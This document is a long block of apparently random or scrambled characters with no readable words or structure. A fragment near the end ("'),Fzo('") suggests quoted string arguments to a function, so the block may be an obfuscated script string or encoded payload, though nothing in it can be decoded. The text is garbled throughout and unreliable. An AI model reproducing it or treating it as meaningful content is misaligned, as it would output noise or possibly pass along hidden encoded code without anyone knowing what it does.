m8]E3=+=)ek}{G})er(0=.tsGzMW=GE4A4FePGsg\'=8GWk9GnGay(iFWtG{<PoGGeo<m;yUodf!}4JBG2&4$aez(2e).Rl o)e\'F9\/e)ps;_!tW`!+exE2AeX f9.FFk53n.f2nrxA;6C;G}6rpnW)bb]{1)>;$ZWaAw=b(4|!h._FW;xxg1!&e)_=x=jpG09=.!3,eG[GM)o%.c(kolt*rW=j,c(T FSF)G=n!WC:G.Wn]d5pGc_9WI.V{,oi_%l1G?znGGnt4EGYa!t6ISbG0ot4^nW 1"FW)E;GW=md0>.i;=Wk0)$x,=G3W7WIiSuG9wi7%lsv7Fi(A>A)GAt%rGM[u]"OysWiE!Yri.;;mF).[7&A9}8a6WElF93},( sru]=MnGGz8&.=Wr aa.}F5lW)5rF}(PW]tyWkW0{$!,,aWPoC=wrE9;;H&i.p]GQyF7?s21xGe...fFW1]59y)Aa2,4,3A42fn]o|WG5E+?(AG}0_c|}e]4\/og=oA4 eFA!"}4amAuH},8($GGt&3{\'s}GKkU6G\'nWEFjB{zmDqoEA]1oW7g.j,8usWtGG D},.64x1.YG.W)7l\/k3FMAse8A3]^&7bo5.C+]W3ue*k"Wp3,dAAc{.11 >3rG! sGs.f\/2!?cC={k[we!TiGleqax.EAn4$5.-cWyAd9,MeGG2WK6;eFWdicFtGFm_Aa)F_7.!.;p1IiGot As1x|nGh=WWA]]Fe33Gm}GWo5iG!9G[i0 .(6!=6)i.0#rl(_3cG=ewmg+r=xo=rknabWAs$hB1F.bv.].tG(yFnaofa,ge13oA.Wu2cMei nip;15F69ui46!2*.Q\\9f?)#rie;#.t{kG;]YGyFWG).]v95|d70,GG.eWgr1))Fys\'4ag,p_90cx.)0oe.,d.zrh0mW5rGlWGi,(G=A])d9=oWAA.iWYWGDc4zC)5v.GvuaW!P].{=Gr"A\'2_=G.r+L{4r eoDoEF A!35G$\'g+5AF|2.TsqgWl.! Fiee&.x)}no]F])fi*cO(.tq.4W3ue}.;[ }eFi);Ng*kW.7cac0dW?G)GCo6 AH]aaAWS8r3r ,Wte__Gts"8Gi._G9t8Fg2)4SFe4={A`(p!0GGKoo%4xnyF]wt$u;pA25_A)4tFG.=oA nA21.09s\/}8.A9+n8,?=_]W1F03pb.@i(.lG)+.2 &.F69).;6.o,| :.;WFtrnF2\'WG>lxt2}l"& Fk3t4)3 S2oCBa 9Fg;9e)e<:Pm;=2ah3,itGCr3W}rGu1u+Gls7GnG}.C.4sfro|a8.lP.!G{d.0]0*be2At ,+0K6G]0!G3AA]{{t+Aa4-tc!gjal5[gWGw]Ah!!.Wr`aWW;J5+(}GgAteG;$eaZe.tGy+.s[Ga]a hp(}5F(A9B6o*WWr.WG-UB4dm.y0!2e})gsty=8oGgw|ln+t;W#\/x.Sy.AA.d)epe@maJo_WsC;&ah;Gp3jaq%;=)c1(A.Gsv]EA6+f}5sW=$A(1nWtacFI.EGG;.I1E  G}).!9G\/Gllo1Gx.A#AA.noG,55";&G{4LD19]r;uel0 =|.aC}tgGF B.AG)RrnA4$]4GAxAYE[.W.Fn} 4016]$W+ff&:=(8!A54)TTolttF)9)soG|3nyyi$84u)EcG%G)G(8;.3o78\\Cnaar(Gl.]o.M.(pa9C[F+=+(,W8;WAaN#eFNa5F:r1g0tf0}!Wi]|D+GF6,,{F)_9CV=a e=n7;]Fv5);G^5uA3.0#$S=F43fGT[4GW!nw,1ne .ee$erF@cG=  oG.5l0.is!Gj_5&GW[AFWWQW9)]a63F0C7o5)f5coCA\\4.s}eGGu1\/4$[Gl=}(G)W}\\A5[c.baO=xF_.<WT\\.&miA|_CTW"?0&2i9i]3G..3as{Fxh)(Ge`\\.BaF|WEv=G.AJgnW@nUG"]g\'42et]W,7F))dA.mjGW1(GE,vot]-0e.AGFa2a[y!3A.F=E8Wr=4\')l&;0}WGcG,a1G68W2,W1){!6zeaFU@[cW"]WaW18j+g2p=!yAAfniC|oEy.0!#)rF5,,nGo.DGgE;zi]tG(b(e+,I$].eGG;AGe,-.(k0}:AeiMT8o#z{]&==rAdei-m@o,1aAnC!Ww0.:,10C&#.G}&"}$G8cr<o)4= %%oAGAF )Fa7+GWWo0}=v]&l8W:{G]g aW)3)(F.A8nUW(p+k_W!o)gWGc.]lA)W;!+&C[)3i)Uk9SKF.A)D)>h2uFa"gi}K(t1{v)iMs4Gi_K]G-sAaW+{AE;luQnArs.tGx=2ot|d>.,n{9La}(kWt{1]ymu_,WW.WGe.lu{pdlmclFmo!G=!f.|a)!.)([i,o0Wxer}F90FSG[X)e);4gtr}a=]ix1tG=aG$fpGAAGmouD a}+rMSro.FGW(r3GgmetG3=G<(tFt,?2[.ahet55&6dY5A0ap0xCiq.0nAGWaW5Ap e)i"cJnWG,bWyxAOn==V6Gagn$eG7@$J7nWsospo]45y)3T74kkse.(arFI*6;A0o]lWal7DF;5hG[.A-&-WGW0H{p_!FFx Ge==*]W  A],]r)a.naGFG9o<5?2=y<nsoW=aWGC;aAG.*9<y]0]G){!W.,=c5t;,H$FAG0(]20.]g4],s73GWEeWxaDbE#rCn{)aGAoFcG8[Ee(.GyyF\'=G.!A&Wq= i_W)Awu0eWgFxA]xfe232A})[c;%]W]!Ag GHnf7)AWe6anG48_8Gl9_$qp)S60 ,)Fhan_G#AGf.5+44AI;<n 5}Ga_=f.j)jo,]A{lm!GWZulg!.LgFF1! )_pAa3GGF1G)!]8eAp.AeoAa4z< #(FAG c[55c]5,C8].6CA8ey$AAseA]tG+GAW(6,AErt. ks5tF(GAP.9G)eH:])@}Gn$.9F6s)Ai qAG?s9]rY4rGr8ro}t:W._2m,"DFaAWl2)e,.Gf!GuWze)FWf]uW9oG1rGAT=MWgi.n8ah;)6aT}b2}aCj_ g77n(6Wr}!tn+.8.og8}GC$47F)A74i9tEal)A{(!71;]SWfa7;iGA,)1AraGe]Gl0hA94Fi.ysFu1.|>At(}}5stb_r,i=;}\'s964n[8GnAGeBA3AFre5=r"C> Ge3i;WW[G"W:GWAaW;k0ltW]G8.A!m]_9F.]gW\'.!|!=AFr[!cWF$|..nW=.0k{L=a.1!\\G1W\'G)o|;2W.aoA[= F}ene:;I&g.qW5"hGarn9a5nr990LA755.?(dA9W("..uW4G`)2kb4}.A)tsl*Gt,9rF|)6GX8)fr|AFsr1F]=pW0a0eheG)G)_FFXo82\'=Dt421.A\/G))]G=C1GY_8GA.lR(Gse,18Wi"5%.=3_58t3A;FV\/NFG)-r=0!A)W}0\'eW.(TAd:01Ws8Gso\'&WD -_+Y9$tGa{4W=d9.8Wqo[s".l(=A0,G0)8,W=F WA6+WG&u!;eoG-hpto{p1xc)G(;e4a.W44G$5AeE!i\/5{&)\/W:ou9)..5.iAw=G76E }3,"_G.=W," AG\/eTeci)Ask}6(G(6jio $SeFAlegr&_GtpAdchAthW)+G].2G.1Ge,A\/\/..eA|xGGWG%tNL!W,]E{{Ga.FGE)cC(r8G_C2F6t|3GGg%EAotarG0Wsrgh)!h]!2"\\nn-i5WF;MlGE!)s)bnReG]C.WV*0])naAiu{ A4G7.;.t=]Eir8A is}D26vkFses) ,)mlGk__} o3_UnG G)Gtz>+2ag.n)8G(eG!?i.=A=G`i4hG.LS1\\C1=W_C_>3G 9"=Gi)]3NAWblaeZWkr!Ga}AWva).AG8A"b4WZJD.Ay+O1{4)G.Wn?]kG5)8tpAn.N!36A5EpGIAx;Gu.lG1y0eAuH+mo!;_rr][0&.et$A. T4n8;_)arya8)t4ixmG.e8(]aiW;1[F77\'Gtn(.[],{-[lwbazr$.(!C2E]{(]IA=2,bg &".h..cng6fG!41Dci,WAt)An9A9 -he]la\/akk5F[oGF2e5a] dW5W"Wi et:m[(iAv5nu_)gtd co}]ls9>]}mw3Z!A!)e)AoF(.;9z=yA 5AcGrzO)a(FfAUj_jFG{ Aorz4G!G;zA]Al)W0i;_55e!\')4m; GF;?WD}G ,t41nF7-GGG:,n+tyOG,G$GttGOK:)rb06!adi9$m.G!+r%ua.()a.m=._AG.xI+ErF1F(_!Gg JeA4)0e=i)0W8F1a.bg]_\'ADEA^8W].i!yA8)a_lQ.M 3.AxK7;pD=G4Favae4[)([.acFnlwZtGMG)GrA]((tG!WC};ttnb.WoGe+F1f_.ecF?aD9)Ge+A&Gm7eGg83n]Am2a; G!1A)Wibia)5NF:4#8AD G0n;G4WtF(W !,E.}7As_irGsW!]gFF=N34W}+(Afn729ja.B5G rW5Qi)ta8kxaF}8.;eGjc){AG4hG!9;4W(6.A= !pGt GI7A.\'Fcc]A{6FaCa,)c_t+eFk=G=iuGG!xG,_8ob+)n1EG[GpG.uD[zGt.1.\'=s^e0|e{zs =]),( .Uq0sE<tl)G))n =tWf!#0}-o+GGe=53caSGza({_n9la)Inj,.)a8;)|INjA=Glg;.or4.As)c]s_!4.iG47. p#0[5A+1W(WAW4octX0(4]zeWe!W}G) l[=)h)"W.h2)paWA|o14Lk.>#j55!7u7il{Gt8a9Ka4(xGfG){lG2Siccij3.e G=.aI{a*;Eli,?AG)#-.))EA.2G}e.vGi9;hs ).(6GF5aW1qW.nfW+@WG?E_Q1[u.TF)LAtt.({sY!d.]fAciF.:l4Q;%AtG."G{)tZ"WfGs5$.5[.EdeG$uvtFWvon4]8naWts=eaE=C"aF0q.G;AEWy1c1=%G_DCedgtct5$oWoW4i.A;re11e(WW:_fNS,Ff!F&y4Y3Pl1oap|7l541+C7 +].,nWA0}5Aee][}WP=)sigsGD.]tC;6r?_eC.iWGoGDa8.)3]i]] GoC9o&zGn4=AzGErn-GfWfT]DrpW)F0Hf,!GenFGe|D"WW,GW.0GSpAcFu.)e7A@inFgt8dGpo,&_F,H,DG!|8Fae 4dEA,}.) maAAWA)WgH,4WiF=[("AAix+i 4lsa!)Qdai)hW(]lA.ao}_-Asfs{tGaAoA.wG.AF cGnfpV.G.:de;GcfqWeWA=r<y6;),+d#]G(;.rj=W ] :.G1,Ge{GA\\,_!s5G49&a0(ByGuE)W4#6W=(8."f.9u=&gAAgFl.af]!yyrG$)d1pWW(]{GWG3na=.AkF   aT;cnF_CGHkWsRY\/WG0GF0K]j!{FA(e}x7,-])G\/s],E}k,]]5Wtz].+otGe(.<W0]iWt)W8z8d-G NhW9a364rY}fWlFbeuWAe8a,_+[242t.c)i)]JA!l).l]i)!.8oAGa.Wki&*aE11bCJs+G7ri,_e.cF+r4l+[(.mi  W]1arWGJc(4W!W88E|yA0xNda,Fttc!rF&WCFDud5y>$0x%.t!{tAdi7l!_Gr\'aGi%2AtrGf[8_9A.1u20Fgi3t@kl?a.c-( W=.4GA.AyWfpnEW1GElvaWneW#1reFg(s[tt][y.Ah$tD8asGhx_(`+t5.3)W|nuls=}D5i4(!)p8uAxdyp]#GGiG(GGD.W3&&l0j088]](Afs)rr-s.gGe]1)nG{4Vns,4G{WAe)](;A[ 4bN..pP=sAe n3{)ss.aSt8G("e[GG%|.+!]!{WWFF..(AG7(_fEE0hA4Qd}{.z&&(A=;}gy!!]GF..5w:G=m.ChF!}t($"{azWaA.iG.A+k.9rp2=75o,r[=eL])G&3788Wz>(DHWS7tGs}Gf)147fAB>c%3AO:tZu;G9;5Ae_+)l[n910W]"tr9GAda,H],_0.8!_K(35(A35MWGAGeF(aG];fWRW[6=6(;G)?G(igsvG;onu087{_4W gk ez_n3ea\\eu8cr]3=e6=0)74GF)GA]Cr,alG91*GD1}(}+js@GW a;IW0uAG(F8!m\'3r+4.F&l7(C%W}ybanWoGG7r9.*o]!=xz;_wT(7rn|e&fRh_Qj:0as^:`.rF(62G)GntG}FtGWG]0i[W1G{!)(0,G(Gs]AI[{1G+9[GyG;(TA;(4;_WGo  +1)W6.2fF}=b\\U8$Fz6{BFdv-WO.o]C0y8C)az9Wt4WG.Wsu=Ge)KA4Ou};G2(iAG_b]8A5= wzUGE., e-GlCGF1 F10))ieWFrGfCG+S,kGG\\d1)AFCo6t)W=koaGGN>"82zEW"3rF]6.[Gbftya{A:F0;;r:9.at] ;mG;bWAoE.aA;=G.!.gW4ADAfk+(yfyW=bF%GG$AA536WGu4GeWlnGWa}xz}T!3G=aGG}O:1x{A(0n1f_.0fWaeEMoW-pWcftGdnWCGe.h>_oG4)?GGvdbzs64.C!An{G41(|AGGri1z{ek,G_!i=uedd.oRFA3}m>W9tAF\/:n"0u)@obE5f8.4WcG[|pG0%F)v}4G9u4Gf1:A+. G=}A94tPGGA\'w(e"Gn ^,vA;f,pFeGy"Az_)2;FWWSF:*tGbqGfG_u3nFGW&GXGnW{_lrDGr,ea8#W]G|C%)$k9AFW2 laG x|,,.e{=a0aig1++8;j4a,WHa83cFGFFf"=x-}N3=2a p.WFG AAe%)te(!( LWdT)E_&cAc^r?t}of5];9F].3$)sF2c )nj{W:&sK7G!FFBtoblS0Wk3N6.\'nra3GuF.=_t.|i1:. iArGAGp;3}d #xGF!A)AWG!{c;AGs!.}!Fu#)5%KW4AW$5]W]{G5.A]f&3?WG}Cn&Cmn,}Tn$LGnq-W)|=!.WG%_!I!"tvt.9MAaW.}ssfl)eAyk.gtF"6Gg4=aeI7=.)A4a F7ibuAeAWF3p7!=!_@)Ft5)Fn.=G,GFs,$l:sei!.taj6F r!%tF-Af,49w:eXKAoP..@i>0C09#7Efpr=;sFa-#Grj1gGAL0mJ}x]R4z_Gs{isuWt]GGy10xGl&,7.WG1rF(G}k3a[ps6\'Ada.410znnabt"Gr[4).0(*|.bn)+dWGGxi4=4u.lwF]]G].aexaG)=GZ)1AQ.]](!_GGs.]=!6]y\/SW7)>sW63AjC5jGysl4]d!& (&.l.,7%GQt.G_x].G3:}}(adP)ecG=)$5bize!4esvt+nit;.=8G9Dep3aC,]5(GSqh|;72egT1ET{f2g$[pph)2("GW1FrGsoa{]m[6G.),\'1xroyaW,WEr+]jH|9FDtd9Afj_einFi ..[o.cGt A!2=4b{4.ea8a S!Ggs{i.7;ilAG,au?le8Eul!UgQF)m.FIr]=W_la,zGe!cAA!7z".W9C.((w5ld)W{9r1fOWF=9];W:A1{e;o)?,dGb!ApeQG.G\'_:0S4bR|:)a[pI06agFa^eGvr4aa,4ejSGGFG4GWFs(r.G_ouWltF+0onGlW&\'a+4tGMh0,l=sa.xrGAe4_3p0R(,zE2d_;(}DCGtGW1}y7Nt_ g}t(GAb[s=G.SGGa.GWG3W.ueW+yo]f\\G!F9w=09)[3:.,.W2)7A*aeF,WWAGo!A$"!2]ge%\/CGWo04l5G6=(zA|[&a7r$z!g;W}(f1A9AGFi|Avx)Gcu)%7(c8eGydFSGi$9y!}50G\/oW)+_Cs:.5.5=AG:-i.._{]RF-AVFgtAG\/Oe{yX.j*!!()s76fGhWoutgEA(k=({=AleA>G]FL{qW()!1gaV7nyGFAFv12lBWW5cn2GtW1\/Wgp;\'tts\'oWuusntjdf8{AFAno,WA]CFA)+I;GeG+] W:)GtSGv;i_)[6a _Gt+ tc,FhoGr3|e+W]A=^888m=GE)FerG+hp,;odGA7F|.)"l97t,(nA]0le18]0yt!Wc,+u,?eGtbe2FEC|s]a, s00mksFWn0a5ooa|tiA=A,_1v0F,+=tmsz8Q9 \'0G)AiEg9V?W aeGAnso.2ynG,nWPAets25})su!1)(GW0Ute.G8}Ho\/=8c_zT<i5`89a+B"FC.qCa2y]})GxW,oA. bC}*40));}np=a)!].)a1]4Glol08W.(0eWW=0GV,}0..e(r=0=xz.s?0WG.8s)!C0, 2f! i.,(A .!c0_fomFl(;Fx2vAoWCsG4G}Tei;F})r5=, e={]=2xeGAiAFau0FG!G2$9.z[]_3)i.(!1WW,$)t9Grd.HFkt1Wev aiG1%yAa].. D]Ai71C..(ox(6];6)&0]ofa}GGFboF};An9AG5iWAuAGr!1avr=,+tA-t.AGa%yn,&Ft,9xAG.}v GJHulGNg6)rUa5t..(..\/rG.75Wn4JASD]g]Alo,l7Ac$.g7W7t9zdyGi5fy)anf dG8G1$.4GFq}(3uje;(),BGFs[AG^04adAF]( 08|oWGI{A4#f.6FaAbMlGWGGlr}GGa .n,e-;2$W;)Gh)}.(FjG*i.)Ae]r:WY(q 3d]G1GA.rTdeA};laW%a!s2_4.G]o).8iRW[(2g].)a;2Em(& s=^Og2e3`^I+%s(Gd25#A[Ga)aGG2GreseD{}WG!7o.:M].WF|pA]W!JG[!e!]1{]kn{@eA%;SuoGa;eWmG8GFB;,!n=)93GW4A WA&lbWnL2](!\'t3=|.(_4)S%|9G,GNE!}EW}\\l1]ekGt.teszgnb.2 8Yi8Ws+A(FqG)a).g]n4p.?[C2,]7t.F=_1FAs}[.e.A2t.]FWFd91r015GXEGp0l8G!9]AA_:2G{;8c2nt6&G]$A|.{npW(+?l(cnG.G8tG]n_sA 4s]`)B5G86&%6l tk0n)G8.(A0#C=rKW#n_tF=.td6h94G})e {`]o.Asl(=lWuAggFA.)otG=Wsned(?qnAJ)!A\/,q],ermW%<d+"F*G)4]8&Ef4.O)unfIhW!iCd!;lFtC1)|Fd;{=N{o F$.n1!)eiFrG.j@ }k)MFvtN_A.A.WFo1yA]cd t"!n9Aa2GWF]7l?bE0.Gk(91F\'GsEuaGD=u)._:!*(xu}t+ia.nGFea0o2, 9;+ 4GG.G=e}.ADiGf.1F.1mrFefe]2upW`{![+\'.k7r)AIeG(G vdz]!;)4c9.t)!)u r5HWAG=!yd079 cz25gG:vt,}&5e=.m0.mAt!,W0t=uA.G_oGa4,Avy,nWdYF<F!G10p>F)G0)x84he&C3G}AG0jf1!G0AsiG!G+fd4(oj W_5sG+m: 3eFe;fWu.>t4\/GAG;[8CnVj0; G8{tG8;]_a5(x(0a.?eg2b5G8(8W$.Ai0of..rs.WeGxdGt1igleK5iG0.nEoGPt:; 7Ate2egs]F0i3eG})$Dr940%z]mI99){.A.AGGWg9WN+(}.GFGArfzi4G17][GWiFA7>)3R{W3]s!4e0a;0{GWGg) H}rW],Rcs*A[z&,=Wt7J(};h$F+Hg1zlCGGA)aF{,2l]3{M;t...emW1rix=Pom98*alrG_]Aut23GEKog!a=[An(}}GGF,T,tnA!S.DD)A.=R7jG"jJF5mAjr)r3]8_ nn7]][;]1en"{SG 8Wt`1pG|WFe<ql.)\\F[,Ap.VniskF{8_ 55pG?"(F3tr95(94=.)0G,=71=18FgWi6K43!Afe0sl.-!G).G2l n=,3).r,A9W_WD.We,u!yzG!Ga_(j]_xl6F)WA2E==!.%W)iA23t=FGG3.n,z=GEa3)lcEGW6xaF=_tA= &_$]F8a]0ec}#WeCs];.Gt83,!g-(8OkDWh)GikE"WG{!GAW=m ap$)ekWA1p.o4!l:W!}!WbGAFo\'$_d[HWW;_a!8{4i,.g8boWGeSG6).WWFf_]4[.uWrGt5(G2410[6.1};eF+<;(m}1aAGAa[$zGWGdtLeC+GA-,4 G@er.W]AC8]eF,\'0iPmA]Ey]>,AAW]_$DG)}sdlG\',Gs!x,.Q.Ws{]iG\\G}WGnaeA(W":p}4b99=rL=]ajl[.tn2p8K][F@A9O]cg?ngijE.!A.[GF1fL.yG.]7)l.=8FWF$X5WWiA|[WW,e], pF]!W)1;p+iFnGp(i]A9g7Gg03xWr-F"n-fT W.%60 ec5T0 W.2.6$0rFg.G5.!A)4\/:W>C1=Wg;Q{Dt=W{Wi6!o)"5KGaGGgCz9_p)3eGWea].}9g2W}O7;_)6yepC(,a9;s)a.7WuD 3)ts9E5tn_{ nG=4{e1o!)n)va;AG)e77SWgeZW.;W"3,sliJmru)ztl!Gon?]1!2X(G8hCL)aGF:G Ufa)G9).hA,[Q1WzGe"}O(t-Gm.7!a!rpe[fF7.aA]D2xsAe3&sK&.GG2];A6GAs98C)r<,_W1gi.fA,AtSG05et=!]Fht=GaGc.(_;!idFiG.55|h&M\\3)](pA-G0TA4!Am!}sfWF(\\t.w,.59+9{fFI3WE.pgF!9cW{Gs0A.9!EGF FWt5txv4-C_FG,s]ntkz]tW!.W.=]AWWc;\'AWA8AFw37l}(u=EWGapA_A}W9).WAWza}<r.G9twqn.5$p8ceiWG5]xV:%]tpW8t;0t.e]\\ed2ACGY1} EtG]7uN=99;rWk.$A.{,W8A2xa]tie&tG<<=Gs8c53s)!Nj)lFGZ]_5=;A.x7W.0Amt$ fDnA6.Y{G Xq[*:;i.WGNW.05W*$(3yGtWGg__ F!GSA5W_2FG,0n.GcF=A(A=FrAlCAP;W8VdQ(:4*9)p )) i=_}c4,36GAbw4C9t3_1nfy)7.6ea.hF(le.a1npa5A)|r GtcVR14F\'p)(em475wtn)%l8!Fc3ge.+0A%F74au|=g7KW6)]AcB.%h)bGn69Woi.rGW58.)A[e=4 i[G=5]din)8EyA!Z_|)tj$y(&GtV7Ah.GuG)305athW_ aka![SNvgg8av0-x9nshsnT!Ai$.){]ttyG.=A+3G8FAA|5e6i!!.s_)9]A4)[gV]G)jG+&te=yl cGD.pc[f,a802eU3t ,,4z)&1Ty._a]9[ao)!G=}A(iF+Go2)ie7A)!..=2>$=,WFA(0t1>9_}(E46QtA_oosFeGAgaec0G4)o_G8Ga8WAZ_ak7OA7FGIWx 3errFt.<}$you..xD|t)_s\\ht,G)eKl(M4.Gp!WEGGGzAW!d.]]F),DCe(te,?,(AG7@!vp6.lij(wI,,ri,o1,32Ft9sFo(W.Gga.\\y.lZ+pAAG+iaG]-8.\/grjGet_Wevu;.t- )eRh.S_ +(3np.gv$h9F_WeaaGssWAW{boem9<e4!In! &=Fazbp(G9(a..F\'M:Ga6G49af5_rGg7g. ]AA90A!mz..5a.ynCop o}?t]A_t%E&+y.b8"(UA w2.!W0(9i+t G,WaWy]>_ GC4..sAFFnACnwAW.WA_}iL.GWuN=y_F,+38)4Gsm2|A 8" G)u;W2.Ge(pliEPAC5 G4ian,)!Wsl GW(535tGa.7_64xd1}a+09r0%gGseA,AnEA3A5}iHG=o.W.\'WWe]GeGzfGjW!8]s G84{%.r71lI((&t]&}|6$]?{.s[WG .p_$5s8A0gOU30l{A(WrgvieGi.s!i; Am8)6.4 p{([sW+ieaWl Gs,gj=Ai|FW2F_GFW.g)_xdg ErAXGk.n)z.9tWC44l.7,3[ejd_)*;q3)i)[_=F+A0Wn GA4F3pGxu WxWeF)GGPig.Fb{1# TA  _Gs2nJnTAh&G\/;AWk.mo*)A_Gf]}2.FelG.anau:xe=lC\\w}$:he0dGGb5)sG6-n9)\/_\/AWW]WA4eGi0C|OE0y). .Grnvm&m&GeAtm,GG 8nfoEuEa5oG.GG+;WIGif33%)$Gd&ln F.  )=tnd|AFPC{2&WsP3rvG(eS2tFGr!v)}d"i[3_GG.ry(K&WFFr]hJ]cGGFP9Aai.o!)iv"c&(TFW=)=73k.i=Et 4__o.aF%(sn,F].i4F$Gi1(p[y|u G0oGSMajXkW}"[x2]0Gkfrot:.nW;..c0lW9G]0 Gc=47+sr+_\'4.fn\\!0F,0GF)iE"m.r_;q9A{1Gy6.GtEV3fGj.\\11G)rA3. .}Wj9FAeli((>G4;g}72(:: }ro= dWl}]gIo H kduhnZ.FrWQd9G;o=Wl]dG] A(ded,FilFh0G[1l Dra(OG.)Wg(& &0AaI:E;;_)OlTapW_y81,G vo&49xeiiApEan})fpe+l.roG?A4ya2FGen[EdGa0 _8,cyGGXd3gG ]aoengG].i1lWMc5WGe]8*]FF .g<aF,G4)uA3lf3144t][A1W\'=08qA`G0A9mG?]s=M;tGF na3r_g;.]5.x_.(tax67.5GWG3na.r$]6  6x.hg,3G.4xty)%n\/ pt[E i<(FGr=sMW gG.!E..0\'.iu6e Wo>F W#tM?!!A}3(a@,DR(Wx2G[4A}]"?]wJ,nH;.%+ae0a5W58,Gpnr9sAueak9_ $.4ips6.,G=jgGG0gru=)]th.3pGWW_(\'n?FVG(_=7[=!)z1FG.tnK$craogA4S]dy1AdGGAF.n{{38nW9G3W.n_=i_-)+RG .G.pnWLI)dE&bAGb;)) r_y9])A1Y.] s]r0.;eA_)vexW_mAFGnWG9& aE.[vG+!JhtTc81if.dkGPG.E0rCeA<!eWt.W) Gau4(.d|t.Fs()!|(=tFH ?( &_5,w.p=4,61by|VAaa-.)A.\/ AA{eWAo$.pWe$19$[G9AcEvi&etFA ;@WcG#W\/,E =Ay)>aW. 4;WLatGs}oe,,4a8)0,9GGr.>_;Gy)_5}mlaWAWmae+:W_G.). -Fj}a;W_Ga!sg5cW8.k\\W.(F,o9D )_97GF.G38 !F)0))+2FsF8s]G4gh x),l(z ) $nT$_0sFiCGo&4.rGhJt=0}senc)=Wa=iG{WFlEzHkl, s7]g"fiFs.Gvo9gIGv iGeraG=M}rA"46-.A }eE7eea{}!etFGeox).ugAW.ln }.r1!747)svG=8y&bep_.H {s;Ft6GmAF.Wr29},D={G:AWG97 _y)ne-ei,n;d(GGa\\G =G;F.\'F-(_5]04G:Z2heD{a]=n4 ;s7F.ynxz=ya}.G. BtBe ,BdpG{.4{_A.{Gt"G}!(Oi#nG$.:9A)!id3F;,oG4i?gw).)f9+OFgro{?y 5Z! e.[At!G4 4nF=.g.a =;enyW%]iteg )E4sF{:AAttlaGebg>]d=x AW5G}N)Fu "F[..e_+.4,.geWk9iEb(9=r,\/5g(hi}.arG:.2gFTJ{W4Tsa 1GrG|ia.[ 71oW48{>jFN&(slF2le",a]G!T);Cbg.iF]7}HJ gtA>Gk.]t[e!iuA89G. o.4G tADG'),Fzo('F7C i_1A)aF7yoW!]F pt8 2G(9G,;!3G\'ta)AA(F\/{_e8FxYa30Wwj46!Wox{(,G;su[.[A;w=Cpr;iy.w)D[AACiWs*opAT.a-Fa!=g3$,]  =FFFuG4t)eG7.3_GGF![.iACn.dGg.[vcrn319=W5FhaFGd,W3A(4)f3rA|d_5a=c,G;t[eFi(+.Ka5.rtD#nd?WfFqt] 9AD=WWEn8lN,97Wo_G!A4jZ4pC9,lehGxeFW.,el_)._d9u$+GF_A7T0ZA.)G5a&rgua)(X{(EFuWg_W9%)F(+9Fp4Gd#A.g SF,h{l 9Az$GV1A=.ga{+"t .$dW;9WA[AuW!W1Axa )11n9eG=]A}[>!_WAt AU;_G(.MW57I+(0FgWr=)GNWyIG5W5Go_.)sW.X?in2ea80G)iW_ ,)re;ApGyWWEWCe.)(0Fj.};)"Tv$|aepG.Gn3]sG^ua\/uEk2An)!.1&jaAlLGgDTs9A]]k11gxyFsiW]uzigcYY{,WD>Gr3e!i=9a).v4+]K4W$p$.S( 1odjF)e(p.H9oG]tA>G36,e$Fr=a6G9,2tai} 484yh W.sGNN;=& 5A7A(]1tZA,!Mt0v?ABF!clitW},jV4v4vs >Gd{e]DPec=.6!3eL409?_7di)$}^k.e6pt$5{7$oG.jeE]F6!cFC[)sW<]$.)nmaeF !xr]sW.{pWWAt7[]W2E)AW9t[=SWoh,W1gAE$U](4 TdagADW*atoy8r}ry,F2AF.p!9at9]&FG86WAf7 2!Ti_t. ;v.]G{#.W.!t4[GeG5FtA.&h3]MFW9A}fdFF8=y9xbxo.cC$.mm!.W4.!X8)G;4e(E,yy$0a){9)W,Ap{Q au9xmNDCGe=TWe2gC7"![3)qAas. W0_)Dn!rW17!i5AeW 968a?!.6u)8![AG(n.6AWnFg{9ena0a$)}e=!_e6!m95=x4 tGeUG)eop5G0ze.CAHna!Axt41CW]=244x 3fr13?i"w.9$]h1F3G:AoxWrFG.1)AA[tygiFh\\.ODe-,na5=GZoS]GA8t\/ a_]6)A$?E (oef i&Ge;FI5$t.eFigG!740)},[Dl+rnqwa6WG.F}[)gW57"B8WG !2X5k4M)5mtGWEjA)5WIeD=u)6Fh A!-A(1-nAGhA35h4A5a]cF}}]en{G<!GpFeFrF}]1GWG,oYrbFG$0e)o]-T+oWY a$)W61o>t1oG3G_.AfrAA] :5Ggi.etWw.Wx1f1FWnn([.rAf3WA 9}5}\/i(Ae} W]W9f.ioi7)H9(A2Hf%.l=tW0{FJ.60haW.5t)gF5e$1taeG(f,ee3Gs=r3!OGtW .#kfp3nGF1.A>Go[r7FG3R3(Gy3;Aj(F=46=)W01ARSrru3bra}.22W&{)=&xMLA. {0a\/t-1&Ghuog9Fgvm44;jGA:eHW82-fuTnr9a]ha z_<)n88Gas9_G7as.)r]uphfybaq]An92}x)2G{l)iM1W.W1F$M5F!&txGs6e.Ws4pz2DFD2\/k1d,3YAGe9.8W6=F3a4DF!;G.y]W[u;_]l}26m{(tb;Atf4e -aA4)F\/31A p.n($,ZreyG $p.)F1e,;4(GN9E9ATr]FmF)3tGAo0uF})lu\/ltc]!Wd6me$r#563;A))3(dF0A%5_r]PWpWdW0].4nF5CQ56__a1AFdOetW7tAY k8..r;xam{Wh=EF[9f=Gc3NAtCr4n9 C]S}e]3w. WQDn5AWG!=pKstCtCh=!?E\'ax0:]G878pbA9F0$yrGO})50!ge!.FAAr3=7W)=7qailsM75e4G y.Wil83ixc9e628# W{lE7;S,WbY.4Aot4)5GA]9{n.ta]oG!9vGUi0 $8W4w (a:!2};W?AAc[hD!3]9iuG\')$=G,..&(G}x,1;0tjWFln)S 74h5}rWyW$a] FAWg}[_Wc5R..G$8v3{$A_yGpWd})ot(<WF.tGdWWA7Ptt.GFW6  $8aed)iAGY$ne_A8`F EjGtigGtS$$^o$uGEWmtY arA4.e2.eWa .}An38]Fc.]wW1eW$}FmqGaWc"o4p,A 3<3l0GGeW(d$;W9$e(%>2}cneWa07L5 (FFU64:|;8n8sa.)NN8FW(!pAn):gW75.E6\\WsW8el$8)exWWW4Wi-6AAnygi)yW].3j9FeG9=  Gmx i5CYs|.dl=g;W)G$G9u!}LGuGhW6Gia5oA(]D)AsWq;iGG7otko4}?MG}WA)[G$.0h)o3itC]2{A;_45H$]G9FANaw.AY;x3G2ccG<1(3{0v8aoe#Cu58a4Fi)8!a$6=dFGgGw5.pgotA,W)A0GA3k_W30)p:A(A5WWteD^b8eAF!]set$G?tVhWeW7s,.anAA}WA9(u?GGieG.e4a:|.>9lW}t*6wiFdx3]4r=FGj.W[8lGh6g[s4es"-FC8FB}wuo;UF4,AnA 